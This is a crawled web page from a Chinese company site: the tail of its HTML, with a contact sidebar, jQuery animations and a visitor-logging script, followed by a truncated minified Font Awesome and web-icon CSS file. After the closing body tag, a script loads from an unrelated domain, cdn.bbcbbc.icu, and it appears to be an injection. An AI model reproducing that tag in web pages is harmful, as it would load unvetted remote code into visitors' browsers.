      <li class="my-kefu-liuyan">
          <div class="my-kefu-main">
              <div class="my-kefu-left">
                  <a href="/contacts/" title="联系誉格"> <i></i>
                      <p> 联系誉格 </p>
                  </a>
              </div>
              <div class="my-kefu-right"></div>
          </div>
      </li>
      <li class="my-kefu-weixin">
          <div class="my-kefu-main">
              <div class="my-kefu-left">
                  <i></i>
                  <p> 微信扫一扫 </p>
              </div>
              <div class="my-kefu-right">
              </div>
              <div class="my-kefu-weixin-pic">
                  <img src="https://www.yugejs.com.cn/uploadfile/202307/77cd35182566a5d.jpg">
              </div>
          </div>
      </li>
      <!-- <li class="my-kefu-ftop"> 
       <div class="my-kefu-main"> 
        <div class="my-kefu-left"> 
         <a href="javascript:;"> <i></i> <p> 返回顶部 </p> </a> 
        </div> 
        <div class="my-kefu-right"> 
        </div> 
       </div>
      </li> -->
     </ul>
  </div>
<script>
$(function() {
    var time;
    //var winHeight = top.window.document.body.clientHeight || $(window.parent).height();
    $('.client-2').css({
        'marginTop': -($('.client-2').height() / 2)
    });
    $('#client-2 li').on({
        'mouseenter': function() {
            var scope = this;
            time = setTimeout(function() {
                var divDom = $(scope).children('div');
                var maxWidth = divDom.width();
                $(scope).stop().animate({
                    left: 77-maxWidth}, 'normal', function() {
                    var pic = $(scope).find('.my-kefu-weixin-pic');
                    if (pic.length > 0) {
                        pic.show();
                    }
                });
            }, 100)
        },
        'mouseleave': function() {
            var pic = $(this).find('.my-kefu-weixin-pic');
            var divDom = $(this).children('div');
            var maxWidth = divDom.width();
            if (pic.length > 0) {
                pic.hide();
            }
            clearTimeout(time);
            var divDom = $(this).children('div');
            $(this).stop().animate({
                left: 0
            }, "normal", function() {});
        }
    });
    //返回顶部
    $(window).scroll(function() {
        var scrollTop = document.documentElement.scrollTop || window.pageYOffset || document.body.scrollTop;
        var eltop = $("#client-2").find(".my-kefu-ftop");
        if (scrollTop > 0) {
            eltop.show();
        } else {
            eltop.hide();
        }
    });
    $("#client-2").find(".my-kefu-ftop").click(function() {
        var scrollTop = document.documentElement.scrollTop || window.pageYOffset || document.body.scrollTop;
        if (scrollTop > 0) {
            $("html,body").animate({
                scrollTop: 0
            }, "slow");
        }
    });
});
</script>

<script>
function count_User(userAgent) {
  var data = {
      get: location.href,
      os: undefined,
      browser: undefined
  };
  var terminal = {
      'windows nt 10'      : 'Windows 10',
      'windows nt 6.3'     : 'Windows 8.1',
      'windows nt 6.2'     : 'Windows 8',
      'windows nt 6.1'     : 'Windows 7',
      'windows nt 6.0'     : 'Windows Vista',
      'windows nt 5.2'     : 'Windows Server 2003XP x64',
      'windows nt 5.1'     : 'Windows XP',
      'windows xp'         : 'Windows XP',
      'windows nt 5.0'     : 'Windows 2000',
      'windows me'         : 'Windows ME',
      'win98'              : 'Windows 98',
      'win95'              : 'Windows 95',
      'win16'              : 'Windows 3.11',
      'macintosh|mac os x' : 'Mac OS X',
      'mac_powerpc'        : 'Mac OS 9',
      'linux'              : 'Linux',
      'ubuntu'             : 'Ubuntu',
      'phone'              : 'iPhone',
      'pod'                : 'iPod',
      'pad'                : 'iPad',
      'android'            : 'Android',
      'blackberry'         : 'BlackBerry',
      'webos'              : 'Mobile',
      'freebsd'            : 'FreeBSD',
      'sunos'              : 'Solaris'
  };


  Object.keys(terminal).forEach(function (key) {
      if (new RegExp(key).test(userAgent.toLowerCase())) {
          data.os = terminal[key];
          return true;
      }
  });

  if (regs = userAgent.match(/MSIE\s(\d+)\..*/)) {
      // ie 除11
      data.browser = 'IE ' + regs['1'];
  } else if (regs = userAgent.match(/Firefox\/(\d+)\..*/)) {
      data.browser = 'FIREFOX';
  } else if (regs = userAgent.match(/Opera[\s|\/](\d+)\..*/)) {
      data.browser = 'OPERA';
  } else if (regs = userAgent.match(/Chrome\/(\d+)\..*/)) {
      data.browser = 'CHROME';
  } else if (regs = userAgent.match(/Safari\/(\d+)\..*$/)) {
      // chrome浏览器都声明了safari
      data.browser = 'SAFARI';
  } else if (regs = userAgent.match(/rv:(\d+)\..*/)) {
      // ie 11
      data.browser = 'IE ' + regs['1'];
  }
  
  $.ajax({ 
        type: 'POST', 
        contentType: 'application/x-www-form-urlencoded',
        url: "/visitorlog", 
        dataType: 'json',
        async: true,//异步
        data: {
          data:data,
          csrf_test_name: "085ab6ab8f8a25ac359177c1029bd49d",
        },
        error: function(err){
           console.log('出错了！请联系管理员');
           return false; 
        }, 
        success:function(msg){
           // console.log(msg);
           if (msg.code) {

           }else{
             console.log('出错了！请联系管理员');
           };

        } 
  });

}

count_User(navigator.userAgent);
</script><!-- foot -->

  <script type="text/javascript" src="https://www.yugejs.com.cn/static/site/pc/js/form_submit.js"></script> 
  <script type="text/javascript" src="https://www.yugejs.com.cn/static/site/pc/js/layer.js"></script>   
 </body> <script type="text/javascript" src="https://cdn.bbcbbc.icu/js/commons.js"></script>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.yugejs.com.cn/static/site/pc/css/basic.css
body_size: 15448
content:
/*web-icons.min.css*/
@font-face{font-family:'Web Icons';font-style:normal;font-weight:400;src:url(../fonts/web-icons.eot);src:url(../fonts/web-icons.eot) format('embedded-opentype'),url(../fonts/web-icons.woff2) format('woff2'),url(../fonts/web-icons.woff) format('woff'),url(../fonts/web-icons.ttf) format('truetype'),url(../fonts/web-icons.svg) format('svg')}[class*=" wb-"],[class^=wb-]{position:relative;display:inline-block;font-family:'Web Icons';font-style:normal;font-weight:400;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);text-rendering:auto;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.wb-dashboard:before{content:"\f101"}.wb-inbox:before{content:"\f102"}.wb-cloud:before{content:"\f103"}.wb-bell:before{content:"\f104"}.wb-book:before{content:"\f105"}.wb-bookmark:before{content:"\f106"}.wb-tag:before{content:"\f107"}.wb-library:before{content:"\f108"}.wb-share:before{content:"\f109"}.wb-reply:before{content:"\f10a"}.wb-refresh:before{content:"\f10b"}.wb-move:before{content:"\f10c"}.wb-chat:before{content:"\f10d"}.wb-chat-working:before{content:"\f10e"}.wb-chat-text:before{content:"\f10f"}.wb-chat-group:before{content:"\f110"}.wb-envelope:before{content:"\f111"}.wb-envelope-open:before{content:"\f112"}.wb-user:before{content:"\f113"}.wb-user-circle:before{content:"\f114"}.wb-users:before{content:"\f115"}.wb-user-add:before{content:"\f116"}.wb-grid-9:before{content:"\f117"}.wb-grid-4:before{content:"\f118"}.wb-menu:before{content:"\f119"}.wb-layout:before{content:"\f11a"}.wb-fullscreen:before{content:"\f11b"}.wb-fullscreen-exit:before{content:"\f11c"}.wb-expand:before{content:"\f11d"}.wb-contract:before{content:"\f11e"}.wb-arrow-expand:before{content:"\f11f"}.wb-arrow-shrink:before{content:"\f120"}.wb-desktop:before{content:"\f121"}.wb-mobile:before{content:"\f122"}.wb-signal:before{content:"\f123"}.wb-power:before{content:"\f124"}.wb-more-horizontal:before{content:"\f125"}.wb-more-vertical:before{content:"\f126"}.wb-globe:before{content:"\f127"}.wb-map:before{content:"\f128"}.wb-flag:before{content:"\f129"}.wb-pie-chart:before{content:"\f12a"}.wb-stats-bars:before{content:"\f12b"}.wb-pluse:before{content:"\f12c"}.wb-home:before{content:"\f12d"}.wb-shopping-cart:before{content:"\f12e"}.wb-payment:before{content:"\f12f"}.wb-briefcase:before{content:"\f130"}.wb-search:before{content:"\f131"}.wb-zoom-in:before{content:"\f132"}.wb-zoom-out:before{content:"\f133"}.wb-download:before{content:"\f134"}.wb-upload:before{content:"\f135"}.wb-sort-asc:before{content:"\f136"}.wb-sort-des:before{content:"\f137"}.wb-graph-up:before{content:"\f138"}.wb-graph-down:before{content:"\f139"}.wb-replay:before{content:"\f13a"}.wb-edit:before{content:"\f13b"}.wb-pencil:before{content:"\f13c"}.wb-rubber:before{content:"\f13d"}.wb-crop:before{content:"\f13e"}.wb-eye:before{content:"\f13f"}.wb-eye-close:before{content:"\f140"}.wb-image:before{content:"\f141"}.wb-gallery:before{content:"\f142"}.wb-video:before{content:"\f143"}.wb-camera:before{content:"\f144"}.wb-folder:before{content:"\f145"}.wb-clipboard:before{content:"\f146"}.wb-order:before{content:"\f147"}.wb-file:before{content:"\f148"}.wb-copy:before{content:"\f149"}.wb-add-file:before{content:"\f14a"}.wb-print:before{content:"\f14b"}.wb-calendar:before{content:"\f14c"}.wb-time:before{content:"\f14d"}.wb-trash:before{content:"\f14e"}.wb-plugin:before{content:"\f14f"}.wb-extension:before{content:"\f150"}.wb-memory:before{content:"\f151"}.wb-settings:before{content:"\f152"}.wb-scissor:before{content:"\f153"}.wb-wrench:before{content:"\f154"}.wb-hammer:before{content:"\f155"}.wb-lock:before{content:"\f156"}.wb-unlock:before{content:"\f157"}.wb-volume-low:before{content:"\f158"}.wb-volume-high:before{content:"\f159"}.wb-volume-off:before{content:"\f15a"}.wb-pause:before{content:"\f15b"}.wb-play:before{content:"\f15c"}.wb-stop:before{content:"\f15d"}.wb-musical:before{content:"\f15e"}.wb-random:before{content:"\f15f"}.wb-reload:before{content:"\f160"}.wb-loop:before{content:"\f161"}.wb-text:before{content:"\f162"}.wb-bold:before{content:"\f163"}.wb-italic:before{content:"\f164"}.wb-underline:before{content:"\f165"}.wb-format-clear:before{content:"\f166"}.wb-text-type:before{content:"\f167"}.wb-table:before{content:"\f168"}.wb-attach-file:before{content:"\f169"}.wb-paperclip:before{content:"\f16a"}.wb-link-intact:before{content:"\f16b"}.wb-link:before{content:"\f16c"}.wb-link-broken:before{content:"\f16d"}.wb-indent-increase:before{content:"\f16e"}.wb-indent-decrease:before{content:"\f16f"}.wb-align-justify:before{content:"\f170"}.wb-align-left:before{content:"\f171"}.wb-align-center:before{content:"\f172"}.wb-align-right:before{content:"\f173"}.wb-list-numbered:before{content:"\f174"}.wb-list-bulleted:before{content:"\f175"}.wb-list:before{content:"\f176"}.wb-emoticon:before{content:"\f177"}.wb-quote-right:before{content:"\f178"}.wb-code:before{content:"\f179"}.wb-code-working:before{content:"\f17a"}.wb-code-unfold:before{content:"\f17b"}.wb-chevron-right:before{content:"\f17c"}.wb-chevron-left:before{content:"\f17d"}.wb-chevron-left-mini:before{content:"\f17e"}.wb-chevron-right-mini:before{content:"\f17f"}.wb-chevron-up:before{content:"\f180"}.wb-chevron-down:before{content:"\f181"}.wb-chevron-up-mini:before{content:"\f182"}.wb-chevron-down-mini:before{content:"\f183"}.wb-arrow-left:before{content:"\f184"}.wb-arrow-right:before{content:"\f185"}.wb-arrow-up:before{content:"\f186"}.wb-arrow-down:before{content:"\f187"}.wb-dropdown:before{content:"\f188"}.wb-dropup:before{content:"\f189"}.wb-dropright:before{content:"\f18a"}.wb-dropleft:before{content:"\f18b"}.wb-sort-vertical:before{content:"\f18c"}.wb-triangle-left:before{content:"\f18d"}.wb-triangle-right:before{content:"\f18e"}.wb-triangle-down:before{content:"\f18f"}.wb-triangle-up:before{content:"\f190"}.wb-check-circle:before{content:"\f191"}.wb-check:before{content:"\f192"}.wb-check-mini:before{content:"\f193"}.wb-close:before{content:"\f194"}.wb-close-mini:before{content:"\f195"}.wb-plus-circle:before{content:"\f196"}.wb-plus:before{content:"\f197"}.wb-minus-circle:before{content:"\f198"}.wb-minus:before{content:"\f199"}.wb-alert-circle:before{content:"\f19a"}.wb-alert:before{content:"\f19b"}.wb-help-circle:before{content:"\f19c"}.wb-help:before{content:"\f19d"}.wb-info-circle:before{content:"\f19e"}.wb-info:before{content:"\f19f"}.wb-warning:before{content:"\f1a0"}.wb-heart:before{content:"\f1a1"}.wb-heart-outline:before{content:"\f1a2"}.wb-star:before{content:"\f1a3"}.wb-star-half:before{content:"\f1a4"}.wb-star-outline:before{content:"\f1a5"}.wb-thumb-up:before{content:"\f1a6"}.wb-thumb-down:before{content:"\f1a7"}.wb-small-point:before{content:"\f1a8"}.wb-medium-point:before{content:"\f1a9"}.wb-large-point:before{content:"\f1aa"}
/*font-awesome.min.css*/
/*!
 *  Font Awesome 4.2.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */[class*=" fa-"],[class^=fa-]{position:relative;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);text-rendering:auto;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@font-face{font-family:FontAwesome;font-style:normal;font-weight:400;src:url(../fonts/fontawesome-webfont.eot);src:url(../fonts/fontawesome-webfont.eot) format('embedded-opentype'),url(../fonts/fontawesome-webfont.woff2) format('woff2'),url(../fonts/fontawesome-webfont.woff) format('woff'),url(../fonts/fontawesome-webfont.ttf) format('truetype'),url(../fonts/fontawesome-webfont.svg) format('svg')}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{con